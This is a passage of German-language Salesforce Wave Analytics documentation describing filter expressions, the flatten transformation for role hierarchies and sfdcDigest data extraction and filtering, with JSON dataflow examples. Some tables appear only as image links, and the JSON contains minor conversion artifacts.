# Filterausdruckssyntax

Sie erstellen einen Filterausdruck in der Filtertransformation auf Grundlage von mindestens einer Dimension in einem Datenset.

Anmerkung: Bei Zeichenfolgenvergleichen in einem Filterausdruck wird die Groß-/Kleinschreibung beachtet.  $\bullet$ 

Sie können die folgenden Filterausdruckstypen verwenden:





### <span id="page-3727-0"></span>SIEHE AUCH:

**[Filtertransformation](#page-3724-1)** 

# Vereinfachte Transformation

Die vereinfachte Transformation vereinfacht hierarchische Daten. Beispielsweise können Sie die Salesforce-Rollenhierarchie vereinfachen, um auf Grundlage der Rollenhierarchie eine Sicherheit auf Zeilenebene für ein Datenset zu implementieren.

Wenn Sie die vereinfachte Transformation konfigurieren, um eine Hierarchie zu vereinfachen, geben Sie das Feld an, das jeden Knoten in der Hierarchie enthält, sowie das Feld, das das entsprechende übergeordnete Element auf Grundlage der Hierarchie enthält. Die vereinfachte Transformation generiert einen Datensatz pro Hierarchieknoten, den wir als "eigene ID" bezeichnen. Jeder Datensatz enthält zwei generierte Spalten, in denen die Hierarchie jedes dieser Knoten gespeichert ist. Eine Spalte enthält eine kommagetrennte Liste sämtlicher Vorgängerelemente für jeden Knoten in der Hierarchie. Die andere Spalte enthält den Hierarchiepfad.

Sehen Sie sich die Spalten "Rollen" und "RolePath" im folgenden vereinfachten Datenset an, um zu verstehen, wie Vorgängerelemente gespeichert werden.





Sie können die vereinfachte Transformation auch so konfigurieren, dass der Knoten mit der eigenen ID in den generierten Hierarchiespalten enthalten ist. Im folgenden Datenset ist die eigene ID fett formatiert.



Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten ein Datenset erstellen, das alle Opportunities enthält. Für jede Opportunity möchten Sie die Benutzer- und Rolleninformationen über den Opportunity-Inhaber einbeziehen. Zudem muss jeder Opportunity-Datensatz zum Implementieren der Sicherheit auf Zeilenebene anhand der Rollenhierarchie eine Liste sämtlicher Vorgängerelemente über jedem Opportunity-Inhaber auf Grundlage der Rollenhierarchie enthalten. Zum Generieren der Liste der Vorgängerelemente verwenden Sie die vereinfachte Transformation, um die Rollenhierarchie zu vereinfachen.

Erstellen Sie die folgende Datenflussdefinitionsdatei:

```
{
"Extract_Opportunity": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Extract User": {
   "action": "sfdcDigest",
```

```
"parameters": {
      "object": "User",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "Department" },
         { "name": "UserRoleId" }
      ]
   }
},
"Extract_UserRole": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "ParentRoleId" }
      ]
  }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "source": "Extract_UserRole",
      "self_field": "Id",
      "parent_field": "ParentRoleId",
      "multi_field": "Roles",
      "path_field": "RolePath",
      "include self field":false
  }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
     "left": "Extract_User",
      "left key": [ "UserRoleId" ],
      "relationship": "Role",
      "right": "Flatten_UserRole",
      "right key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
      ]
  }
},
"Augment_Opportunity_UserWithRoles": {
  "action": "augment",
   "parameters": {
     "left": "Extract_Opportunity",
      "left key": [ "OwnerId" ],
      "right": "Augment_User_FlattenUserRole",
```

```
"relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      \vert,
      "right key": [ "Id" ]
   }
},
"Register_OpportunityWithRoles_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
      "name": "OppRoles",
     "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
  }
}
}
```
Zum Vereinfachen der Salesforce-Rollenhierarchie verwendet die vereinfachte Transformation die folgenden Eingabefelder aus dem Objekt "UserRole".

### **Id**

"Id" bestimmt jeden Knoten in der Salesforce-Rollenhierarchie.

### **ParentRoleId**

"ParentRoleId" bestimmt das übergeordnete Element, wie dies in der Rollenhierarchie definiert ist.

Nach dem Traversieren durch jede Über-/Unterordnungsbeziehung im Objekt "UserRole" generiert die vereinfachte Transformation einen Datensatz für jede Rollen-ID. Jeder Datensatz enthält alle Vorgängerelementrollen für jede Rolle in der Hierarchie. Die vereinfachte Transformation geniert zwei Ausgabespalten ("Rollen" und "RolePath") zum Speichern sämtlicher Vorgängerelementrollen für jede Rolle.

### <span id="page-3730-0"></span>[Vereinfachte Parameter](#page-3730-0)

Wenn Sie eine vereinfachte Transformation definieren, legen Sie das Aktionsattribut auf flatten fest und geben die Parameter an.

### Vereinfachte Parameter

Wenn Sie eine vereinfachte Transformation definieren, legen Sie das Aktionsattribut auf flatten fest und geben die Parameter an. Die folgende Tabelle beschreibt die Eingabeparameter:





Anmerkung: Standardmäßig werden die Felder "multi\_field" und "path\_field" als Systemfelder erstellt, die in der  $\mathbf{z}$ Benutzeroberfläche nicht sichtbar sind. Damit die Felder in der Benutzeroberfläche angezeigt werden, legen Sie das Metadatenattribut IsSystemField für jedes Feld in der vereinfachten Transformation auf *false* (falsch) fest. Weitere Informationen zu Metadatenattributen finden Sie unter [Überschreiben von durch eine Transformation generierte Metadaten.](#page-3759-0)

### <span id="page-3731-0"></span>SIEHE AUCH:

[Vereinfachte Transformation](#page-3727-0)

# sfdcDigest-Transformation

Die sfdcDigest-Transformation generiert ein Datenset auf Grundlage der Daten, die aus einem Salesforce-Objekt extrahiert werden. Sie geben das Salesforce-Objekt und -Felder an, aus denen Daten extrahiert werden sollen. Sie wählen möglicherweise aus, bestimmte Felder auszuschließen, die vertrauliche Informationen enthalten oder für die Analyse irrelevant sind.

Wenn Sie die Datenflussdefinitionsdatei hochladen, überprüft Wave Analytics den Zugriff auf Salesforce-Objekte und -Felder auf Grundlage des Benutzerprofils des Benutzers, der die Datei hochgeladen hat. Wenn das Benutzerprofil keinen Lesezugriff auf ein Feld oder Objekt aufweist, ist das Hochladen fehlerhaft.

Wave Analytics führt den Datenfluss zur Laufzeit als den Integrationsbenutzer aus. Wave Analytics überprüft den Zugriff auf Salesforce-Objekte und -Felder auf Grundlage des Benutzerprofils des Integrationsbenutzers. Wenn der Datenfluss beispielsweise versucht, Daten aus einem benutzerdefinierten Feld zu extrahieren, für das der Integrationsbenutzer keinen Lesezugriff hat, ist der Datenflussauftrag fehlerhaft.

 $\mathbb{Z}$ 

Anmerkung: Beim Integrationsbenutzer handelt es sich um einen vorkonfigurierten Benutzer, der erstellt wird, wenn Wave Analytics in Ihrer Organisation aktiviert wird. Wenn Sie oder der Integrationsbenutzer eine Berechtigung für ein Salesforce-Objekt oder -Feld benötigen, bitten Sie den Administrator, Ihnen den Zugriff zu gewähren.

Weitere Informationen über vorkonfigurierte Benutzer in Wave Analytics finden Sie im Wave Analytics Security Implementation Guide.

Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten ein Datenset erstellen, das alle Opportunities aus dem Opportunity-Objekt enthält.

Sie erstellen die folgende Datenflussdefinition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
### Tipps zur Verwendung der sfdcDigest-Transformation

- **•** Wählen Sie die Felder mit Bedacht aus, da ein Datenset nur maximal 5.000 Felder enthalten kann.
- **•** Um Daten aus einem Salesforce-Objekt zu extrahieren, führt die sfdcDigest-Transformation eine SOQL-Abfrage aus. Die SOQL-Abfrage darf nicht länger als 20.000 Zeichen sein. Wenn die SOQL-Abfrage diese Obergrenze überschreitet, werden keine Ergebnisse zurückgegeben. Um die SOQL-Abfrage zu kürzen, schlüsseln Sie die Extrahierung in zwei oder mehr sfdcDigest-Transformationen auf und kombinieren Sie die Ergebnisse dann mit der Vergrößerungstransformation. Beispielsweise können Sie eine

sfdcDigest-Transformation zum Extrahieren der Hälfte der Felder und eine andere sfdcDigest-Transformation zum Extrahieren der restlichen Felder erstellen.

### [Filtern von aus einem Salesforce-Objekt extrahierten Datensätzen](#page-3733-0)

Fügen Sie einen Filter zur sfdcDigest-Transformation hinzu, um eine Teilmenge sämtlicher Datensätze aus einem Salesforce-Objekt zu extrahieren. Sie können Datensätze filtern, um die Anzahl der extrahierten und verarbeiteten Datensätze zu reduzieren. Zudem können Sie Datensätze ausschließen, die irrelevante oder sensible Daten enthalten, und die Datenflussleistung erhöhen.

#### [Überschreiben von Salesforce-Feldmetadaten](#page-3741-0)

Sie können Feldmetadaten überschreiben, die durch die sfdcDigest-Transformation aus einem Salesforce-Objekt extrahiert werden, damit die Daten in einem Datenset anders angezeigt werden. Beispielsweise kann Wave Analytics einen Standardwert für Datensätze hinzufügen, bei denen für ein Feld Werte fehlen.

#### [Nicht unterstützte Salesforce-Objekte und -Felder in Wave](#page-3743-0)

Die sfdcDigest-Transformation kann nicht aus allen Salesforce-Objekten und -Feldern Daten extrahieren. Berücksichtigen Sie die folgenden Einschränkungen, bevor Sie die Extraktion von Salesforce-Objekten konfigurieren.

#### ["sfdcDigest"-Parameter](#page-3747-0)

<span id="page-3733-0"></span>Wenn Sie eine sfdcDigest-Transformation definieren, legen Sie das Aktionsattribut auf sfdcDigest fest und geben die Parameter für die Objekte und Felder an, die Sie extrahieren möchten. Optional können Sie auch die Parameter angeben, um die Datensätze zu filtern, die aus dem Salesforce-Objekt extrahiert wurden.

### Filtern von aus einem Salesforce-Objekt extrahierten Datensätzen

Fügen Sie einen Filter zur sfdcDigest-Transformation hinzu, um eine Teilmenge sämtlicher Datensätze aus einem Salesforce-Objekt zu extrahieren. Sie können Datensätze filtern, um die Anzahl der extrahierten und verarbeiteten Datensätze zu reduzieren. Zudem können Sie Datensätze ausschließen, die irrelevante oder sensible Daten enthalten, und die Datenflussleistung erhöhen.

Ein Filter enthält mindestens eine Filterbedingung, wobei jede Filterbedingung einen Feldwert mit einem Wert vergleicht. Beispielsweise Amount >= 1000000. Sie können auch SOQL-Funktionen auf den Feldwert in einer Filterbedingung anwenden, beispielsweise CALENDAR\_YEAR(CreatedDate) = 2011. Sie können mehrere Filterbedingungen mithilfe der logischen Operatoren AND, OR und NOT hinzufügen. Sie können auch einen umgekehrten Schrägstrich (\) verwenden, um in Zeichenfolgen enthaltene doppelte Leerzeichen zu escapen.

Die sfdcDigest-Transformation extrahiert alle Datensätze, für die der Filter true ist. Wenn Sie die sfdcDigest-Transformation für die inkrementelle Extrahierung konfiguriert haben, wird der Filter nur auf Daten angewendet, die während der inkrementellen Ausführung extrahiert wurden. Wave Analytics wendet den Filter nicht auf Datensätze an, die zuvor in das Datenset geladen wurden. Wenn Sie einen ungültigen Filter hinzufügen, tritt beim Datenfluss zur Laufzeit ein Fehler auf.

Für jede Instanz von "sfdcDigest" können Sie einen der folgenden Filtertypen verwenden:

- **•** Strukturierter Filter
- **•** Erweiterte Filter
	- Tipp: Versuchen Sie, sich zu entscheiden, ob Sie einen Filter in der sfdcDigest-Transformation oder eine Filtertransformation verwenden? Verwenden Sie eine Filtertransformation, um Datensätze an einem beliebigen Punkt im Datenfluss zu filtern. Beispielsweise können Sie sie hinzufügen, nachdem der Datenfluss zwei Datensets verknüpft hat. Um jedoch die Anzahl der verarbeiteten Zeilen im Datenfluss zu reduzieren und die Datenflussleistung zu optimieren, fügen Sie den Filter so nah wie möglich am Punkt hinzu, an dem Datensätze extrahiert werden. Fügen Sie den Filter nach Möglichkeit in der sfdcDigest-Transformation hinzu.

### [Strukturierter Filter in der sfdcDigest-Transformation](#page-3734-0)

Sie definieren einen strukturierten Filter mithilfe der JSON-Syntax.

### [Erweiterter Filter in der sfdcDigest-Transformation](#page-3740-0)

Sie können mithilfe eines Salesforce-Object Query Language (SOQL) WHERE-Klauselausdrucks einen erweiterten Filter definieren. Verwenden Sie einen erweiterten Filter nur dann, wenn Sie mit SOQL vertraut sind.

### SIEHE AUCH:

### [sfdcDigest-Transformation](#page-3731-0)

<span id="page-3734-0"></span>Strukturierter Filter in der sfdcDigest-Transformation

Sie definieren einen strukturierten Filter mithilfe der JSON-Syntax.

Ein strukturierter Filter verwendet die folgende JSON-Syntax für jede Filterbedingung.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
Der Wert kann eine Zahl, ein Datum, eine Zeichenfolge, eine Liste von Zeichenfolgen oder ein [Datumsliteral](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) sein. Wave Analytics versieht Zeichenfolgen automatisch mit Anführungszeichen, es sei denn, Sie legen is Quoted auf "true" fest, was anzeigt, dass die Zeichenfolge bereits in Anführungszeichen gesetzt wurde.

Sie können die folgenden Operatoren in einer Filterbedingung verwenden.



